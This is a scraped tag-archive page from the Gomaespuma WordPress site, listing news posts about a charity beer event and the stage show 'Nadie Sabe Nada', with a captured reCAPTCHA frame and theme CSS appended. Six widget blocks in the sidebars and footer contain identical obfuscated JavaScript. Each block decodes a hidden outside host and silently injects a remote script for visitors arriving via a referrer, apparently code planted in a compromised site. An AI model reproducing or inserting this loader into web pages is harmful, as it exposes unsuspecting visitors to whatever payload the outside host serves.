	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7795"><a href="http://www.bubok.es/libros/220667/Pasando-Olimpicamente"><span>Pasando Olímpicamente</span></a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="http://www.bubok.es/libros/220666/Navidad-con-orejas"><span>Navidad con Orejas</span></a></li>
</ul>
</li>
</ul>                                                                <!-- end menu -->
                            </div>
                            <!-- end main menu -->
                        </div>
                        <div class="grid_2"> 
                            <ul class="share-search">
                                                               <li class="share-button"><a href="#" id="tickersocial"><i class="icon-plus"></i><span>Síguenos</span></a>
                                <div class="socialdrop">
                                	<ul>
                                    	                                    	<li><a href="http://www.facebook.com/gomaespuma" class="facebook"><i class="icon-facebook"></i>Facebook</a></li>
                                                                                                                        <li><a href="http://www.twitter.com/gomaespuma" class="twitter"><i class="icon-twitter"></i>Twitter</a></li>
                                                                                                                                                                                                        <li><a href="http://www.gomaespuma.com/rss" class="rss-feed"><i class="icon-rss"></i>RSS Feed</a></li>
                                                                                                                        
                                                                                  <li>
                                       <a href="http://youtube.com/gomaespuma" class="youtube"><i class="icon-play-circle"></i>Youtube</a></li>
                                         
                                    </ul>
                                </div>
                                </li>
                                                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>
                                    <form id="tickersearchform" action="https://gomaespuma.com" method="GET" role="search">
                                        <div><label for="s" class="screen-reader-text">Search for:</label>
                                            <input type="text" id="s" name="s" value="" placeholder="Search here">
                                        </div>
                                    </form>

                                </li>
                            </ul>


                        </div>
                    </div>   
                </nav>

            </header>


<section id="contents" class="clearfix">
<div class="row">
        <!-- begin content -->            
<div class="container  center_350">
  <div class="sidebar_content">
  <div class="p7ehc-a grid_7">
          <div id="p7EHCd_1">
                <h3 class="categories-title title">Tag Archive: <a href="https://gomaespuma.com/tag/buenafuente/" rel="tag">Andreu Buenafuente</a>, <a href="https://gomaespuma.com/tag/biercab/" rel="tag">Biercab</a>, <a href="https://gomaespuma.com/tag/btv/" rel="tag">BTV</a>, <a href="https://gomaespuma.com/tag/cerveza-pa-tos/" rel="tag">Cerveza Pa Tós</a>, <a href="https://gomaespuma.com/tag/fundacion-gomaespuma/" rel="tag">Fundación Gomaespuma</a>, <a href="https://gomaespuma.com/tag/guillermo-fesser/" rel="tag">Guillermo Fesser</a>, <a href="https://gomaespuma.com/tag/juan-luis-cano/" rel="tag">Juan Luis Cano</a>, <a href="https://gomaespuma.com/tag/marc-martinez/" rel="tag">Marc Martínez</a>, <a href="https://gomaespuma.com/tag/paco-mir/" rel="tag">Paco Mir</a></h3>                                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/reportaje-sobre-cerveza-pa-tos-en-btv/"><img src="https://gomaespuma.com/wp-content/uploads/2014/05/IMG_5341-415x260.jpg" alt="Reportaje sobre Cerveza Pa Tós en BTV" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/reportaje-sobre-cerveza-pa-tos-en-btv/" title="Reportaje sobre Cerveza Pa Tós en BTV"  />Reportaje sobre Cerveza Pa Tós en BTV</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> May 30, 2014</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/fundacion-gomaespuma/" rel="category tag">Fundación Gomaespuma</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Reportaje sobre Cerveza Pa Tós en BTV</span></span></span>
                                     </p>
                                     
                                Reportaje realizado por BTV, televisión pública de Barcelona, que se acercaron hasta Biercab el pasado miércoles al «Cerveza Pa Tós» solidario. Juan Luis Cano y Guillermo Fesser explican en... 
                                    <div class="more-link"><a href="https://gomaespuma.com/reportaje-sobre-cerveza-pa-tos-en-btv/" rel="bookmark" class="read-more" title="Permanent link to Reportaje sobre Cerveza Pa Tós en BTV">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/cerveza-pa-tos-en-barcelona-el-miercoles-28-de-mayo/"><img src="https://gomaespuma.com/wp-content/uploads/2014/05/cervpatos_mad_buenafuente_575-415x260.jpg" alt="Cerveza Pa Tós en Barcelona el miércoles 28 de mayo" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/cerveza-pa-tos-en-barcelona-el-miercoles-28-de-mayo/" title="Cerveza Pa Tós en Barcelona el miércoles 28 de mayo"  />Cerveza Pa Tós en Barcelona el miércoles 28 de mayo</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> May 22, 2014</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/fundacion-gomaespuma/" rel="category tag">Fundación Gomaespuma</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Cerveza Pa Tós en Barcelona el miércoles 28 de mayo</span></span></span>
                                     </p>
                                     
                                Quedan muy pocos días ya para el Cerveza Pa Tós y alguno todavía no se ha enterado aunque sabemos que la mayoría lo tenéis apuntado en la agenda y no pensáis faltar a semejante cita.  Así que... 
                                    <div class="more-link"><a href="https://gomaespuma.com/cerveza-pa-tos-en-barcelona-el-miercoles-28-de-mayo/" rel="bookmark" class="read-more" title="Permanent link to Cerveza Pa Tós en Barcelona el miércoles 28 de mayo">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/nadie-sabe-nada-ya-esta-en-barcelona/"><img src="https://gomaespuma.com/wp-content/uploads/2013/07/nsn_patiobutacas_575-415x260.jpg" alt="Nadie Sabe Nada ya está en Barcelona" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/nadie-sabe-nada-ya-esta-en-barcelona/" title="Nadie Sabe Nada ya está en Barcelona"  />Nadie Sabe Nada ya está en Barcelona</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Jul 04, 2013</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/gomaespuma/" title="Entradas de Gomaespuma" rel="author">Gomaespuma</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/nadie-sabe-nada-noticias/" rel="category tag">Nadie Sabe Nada</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Nadie Sabe Nada ya está en Barcelona</span></span></span>
                                     </p>
                                     
                                Sara Bandrés, directora de la web en el Patio de Butacas, asistió al pase de gráficos de Nadie Sabe Nada en Barcelona y tuvo la oportunidad de charlar con Juan Luis y Guillermo. Aquí os dejamos... 
                                    <div class="more-link"><a href="https://gomaespuma.com/nadie-sabe-nada-ya-esta-en-barcelona/" rel="bookmark" class="read-more" title="Permanent link to Nadie Sabe Nada ya está en Barcelona">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/video-asi-es-nadie-sabe-nada/"><img src="https://gomaespuma.com/wp-content/uploads/2013/12/video-asi-es-nadie-sabe-nada-415x260.jpg" alt="Así fue Nadie Sabe Nada" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/video-asi-es-nadie-sabe-nada/" title="Así fue Nadie Sabe Nada"  />Así fue Nadie Sabe Nada</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Jun 28, 2013</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/nadie-sabe-nada-noticias/" rel="category tag">Nadie Sabe Nada</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Así fue Nadie Sabe Nada</span></span></span>
                                     </p>
                                     
                                ¿Te perdiste a Gomaespuma en Nadie Sabe Nada en Madrid o Barcelona? ¿O fuiste uno de los cienes y cienes de personas que llenaron el teatro? ¿Quieres ir a verles en próximas actuaciones pero no... 
                                    <div class="more-link"><a href="https://gomaespuma.com/video-asi-es-nadie-sabe-nada/" rel="bookmark" class="read-more" title="Permanent link to Así fue Nadie Sabe Nada">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/nadie-sabe-nada-gomaespuma-en-los-medios/"><img src="https://gomaespuma.com/wp-content/uploads/2013/12/nadie-sabe-nada-gomaespuma-en-los-medios-415x260.jpg" alt="Nadie sabe Nada en los medios" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/nadie-sabe-nada-gomaespuma-en-los-medios/" title="Nadie sabe Nada en los medios"  />Nadie sabe Nada en los medios</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Jun 06, 2013</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/ana/" title="Entradas de Ana Caballero" rel="author">Ana Caballero</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/nadie-sabe-nada-noticias/" rel="category tag">Nadie Sabe Nada</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en Nadie sabe Nada en los medios</span></span></span>
                                     </p>
                                     
                                RADIO Radio 3 RNE | Hoy empieza todo con Ángel Carmona &#8211; Gomaespuma &#8211; 05/06/2013 Hoy empieza todo con Ángel Carmona &#8211; Gomaespuma, U2 y Teléfono del Rock &#8211; 05/06/13Escuchar... 
                                    <div class="more-link"><a href="https://gomaespuma.com/nadie-sabe-nada-gomaespuma-en-los-medios/" rel="bookmark" class="read-more" title="Permanent link to Nadie sabe Nada en los medios">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                                     
                            <div class="post-news">
                             
                                <div class="image_review_wrapper">
                                <a href="https://gomaespuma.com/el-distrito-entrevista-a-gomaespuma/"><img src="https://gomaespuma.com/wp-content/uploads/2013/12/el-distrito-entrevista-a-gomaespuma-415x260.jpg" alt="El Distrito entrevista a Gomaespuma" class="image_over">
                                                                 </a>
                                
                  	                						 <span class="review-star-none">
                          <span class="review-star-inline-none"></span>
                     </span>
						 
                        
                       
                                </div>
                             
                                <div class="post_title">
                               <h3><a class="title" href="https://gomaespuma.com/el-distrito-entrevista-a-gomaespuma/" title="El Distrito entrevista a Gomaespuma"  />El Distrito entrevista a Gomaespuma</a></h3>
                                <p class="post-meta">
                                <span class="date"><i class="icon-calendar"></i> Jun 03, 2013</span>
                                <span class="meta-user"><i class="icon-user"></i> <a href="https://gomaespuma.com/author/gomaespuma/" title="Entradas de Gomaespuma" rel="author">Gomaespuma</a></span>
                                <span class="meta-cat"><i class="icon-book"></i> <a href="https://gomaespuma.com/category/noticias/nadie-sabe-nada-noticias/" rel="category tag">Nadie Sabe Nada</a>, <a href="https://gomaespuma.com/category/noticias/" rel="category tag">Noticias</a></span>
                                     <span class="meta-comment last-meta"><span>Comentarios desactivados<span class="screen-reader-text"> en El Distrito entrevista a Gomaespuma</span></span></span>
                                     </p>
                                     
                                Entrevista de el diario local ElDistrito.es a Gomaespuma, realizada con motivo de la presentación del espectáculo producido por El Terrat «Nadie Sabe Nada». 
                                    <div class="more-link"><a href="https://gomaespuma.com/el-distrito-entrevista-a-gomaespuma/" rel="bookmark" class="read-more" title="Permanent link to El Distrito entrevista a Gomaespuma">Leer más</a></div>
                                </div>
<div class="clear"></div>
                            </div>

                                            
                        
               
  <div class="brack_space"></div>
  </div>
  </div>
  </div>
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">   
<div id="themeloy_twitter_timeline-2" class="widget widget_themeloy_twitter_timeline"><a class="twitter-timeline" data-widget-id="406436621605539840" href="https://twitter.com/" Gomaespuma data-border-color="#e8e8e8"  data-chrome="nofooter noheader noborders   "  width="340" height="400" data-theme="light" data-link-color="#f96e5b" >Tweets von @"Gomaespuma"</a></div><div id="adds-widget-3" class="widget ads"><p><iframe src="http://www.ivoox.com/player_es_podcast_5019_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></p>
</div><div id="themeloy_fblikebox_widget-2" class="widget themeloy_fblikebox_widget">			
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
			

					<div class="fb-like-box" data-href="https://www.facebook.com/gomaespuma"  data-show-faces="false"  data-stream="true" data-header="false"></div>
					

			</div><div id="adds-widget-6" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Center Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="1047803823"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="brack_space"></div>
</div>
            </div>
       </div>
       
                    
         <div class="sidebar_last">
            <div class="p7ehc-a grid_2">
            <div id="p7EHCd_3">
            <div class="sidebar_last_space"></div>
                <div id="adds-widget-8" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><hr class="multidotted" /><div id="adds-widget-9" class="widget ads"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Para Last Sidebar sky ancho -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9540299841590234"
     data-ad-slot="5478003421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div><hr class="multidotted" /><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>         <div class="brack_space"></div>
         </div>
            </div>
	    </div>
         
            
        
    </div>
</div>
 </section>
<!-- end content --> 
<!-- footer -->  
<footer id="footer-container">


    <div class="footer-columns">
        <div class="row">
            <div class="grid_3"><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
            <div class="grid_3"><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
        </div>
    </div>
    <div style="overflow: hidden; height: 1px;"></div>
    <div class="footer-bottom">
        <div class="row">
            <div class="grid_6 footer-left"> Copyright 2014 Gomaespuma Producciones SL</div>
            <div class="grid_6 footer-right">  
                                
                                    
                    
                    <ul id="menu-pie" class="menu-footer"><li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://gomaespuma.com/category/noticias/">Noticias</a></li>
<li id="menu-item-8348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8348"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html">Podcast</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="http://fundaciongomaespuma.org">Fundación Gomaespuma</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5889"><a href="mailto:info@gomaespuma.com">Contacto</a></li>
</ul>                    
                </div>
        </div>  
    </div>
    


</footer>
<!-- end footer -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11031334-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>
<!-- end container-->

<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=6.3.1' id='widgets-js'></script>
<script type='text/javascript' id='post_rating-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gomaespuma.com\/wp-admin\/admin-ajax.php","nonce":"b3c893db28"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/post_rating.js?ver=1' id='post_rating-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.flexslider.js?ver=1.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.simplyscroll.min.js?ver=1.7' id='simplyscroll-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery-ui-1.8.20.custom.min.js?ver=1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.ui.totop.js?ver=1.7' id='totop-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/selectnav.min.js?ver=1.7' id='selectnav-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.jcarousel.js?ver=1.7' id='jcarousel-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/superfish.js?ver=1.7' id='superfish-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/jquery.sticky.js?ver=1.7' id='sticky-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/mediaelement-and-player.min.js?ver=1.7' id='mediaelement-player-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-content/themes/themerush/js/custom.js?ver=1.7' id='custom-js'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KBcDZ5LKpf84qd8ovo4B-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768811096519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7
body_size: 13422
content:
/*
Theme Name: Themerush
Theme URI: http://themeforest.net/user/themeloy
Description: WordPress theme for Blog and Magazine sites.
Author: Themeloy
Author URI: http://themeforest.net/user/themeloy
Version: 1.7
License: GNU General Public License
License URI: license.txt
Tags: three-columns, theme-options
*/




/* =================================== Genneral and Typography ===================================*/
h1,h2,h3,h4,h5,h6 {
	color:#333;
	margin-bottom:14px;
}
body,h1,h2,h3,h4,h5,h6,i,.mybtn,.mybtn-color,.mybtn-small,.mybtn-small-color,label,input,button,select,textarea,input[type="text"],.submit {
	outline:none;
	 -webkit-font-smoothing: antialiased !important;
}
.clear {
	clear:both;
	display:block;
	overflow:hidden;
	visibility:hidden;
	width:0;
	height:0;
}
*:focus {
	outline:0;
}
textarea:focus,input:focus {
	outline:0;
}
div.brack_space {
	border:solid #ddd;
	border-width:0px 0 0;
	clear:both;
	margin:0px 0 0px;
	height:0;
}

hr.none {
	border:solid #ddd;
	border-width:0px 0 0;
	clear:both;
	margin:0px 0 0px;
	height:0;
}
hr.dashed {
	height:1px;
	border-top:1px dashed #d8d8d8;
	border-bottom:1px dashed #ffffff;
	margin:0 0 20px;
}
hr.dotted {
	height:1px;
	border-top:1px dotted #d8d8d8;
	border-bottom:1px dotted #ffffff;
	margin:0 0 20px;
}
hr.double {
	height:5px;
	border-bottom:1px double #d8d8d8;
	margin:0 0 20px;
}
hr.line {
	height:1px;
	border-top:1px solid #d8d8d8;
	border-bottom:1px solid #ffffff;
	margin:0 0 20px;
}
hr.multidotted {
	border:none;
	background:#fff url("img/dot.png");
	height:10px;
	margin:0 0 20px;
}
body {
	outline: none;
}
/*--- custom full background ---*/
.full-background {
	position:fixed;
	top:-50%;
	left:-50%;
	width:200%;
	height:200%;
	z-index:-1;
}
.full-background img {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin:auto;
	min-width:50%;
	min-height:50%;
	z-index:-1;
}
img {
	max-width:100%;
	border:0;
	-ms-interpolation-mode:bicubic;
}
.max-img {
	width:100%;
	height:auto;
}
.media {
	position:relative;
}
.media iframe,.media object,.media embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.wrap-select{
	display:none;
}
.video {
	position:relative;
	padding-bottom:56.25%;
	overflow:hidden;
}
.video iframe,.video object,.video embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
a,a:visited {
	color:#493516;
	text-decoration:none;
}
a.title:hover {
	color:#805716;
}
.tabs-nav a.title:hover {
	color:#FFF
}
.wp-caption {
	max-width:100%;
	padding:8px;
	text-align:center;
	background:url("img/dot.png") repeat scroll 0 0 #FFFFFF;
}
.wp-caption p {
	margin-bottom:10px;
}
.picture>a {
	display:block;
	line-height:0px;
}
.picture {
	padding:0px;
}
.image-icons>a {
	display:block;
	text-align:center;
}
video {
	max-width:100%;
	height:auto;
}
audio {
	max-width:100%;
}
div.twitter {
	margin:auto;
	width:300px;
	height:300px;
}
.quote_content {
	background:#f8f8f8 url('img/quote.png') 12px 12px no-repeat;
	border:1px solid #e5e5e5;
	position:relative;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-khtml-border-radius:3px;
	border-radius:3px;
	font-size:14px;
	line-height:20px;
	margin-bottom:10px;
}
.quote_content p {
	margin:14px 14px 16px 46px;
	font-size:13px;
	line-height:20px;
	font-style:italic;
	color:#777;
	padding:10px 20px 10px 40px;
}
.quote_arrow {
	width:12px;
	height:7px;
	position:absolute;
	bottom:-7px;
	left:46px;
	background:url('img/quote_arrow.png') 0px 0px no-repeat;
}
.box {
	float:left;
	margin:5px;
	background-color:#FFFFFF;
	box-shadow:0 1px 2px rgba(34,25,25,0.4);
	line-height:18px;
}
.category-title {
	font-size:18px;
	color:#39434C;
	margin-bottom:14px;
}



.full-wrapper.two-columns-layout .grid_1,
.full-wrapper.two-columns-layout .grid_2,
.full-wrapper.two-columns-layout .grid_3,
.full-wrapper.two-columns-layout .grid_4,
.full-wrapper.two-columns-layout .grid_5,
.full-wrapper.two-columns-layout .grid_6,
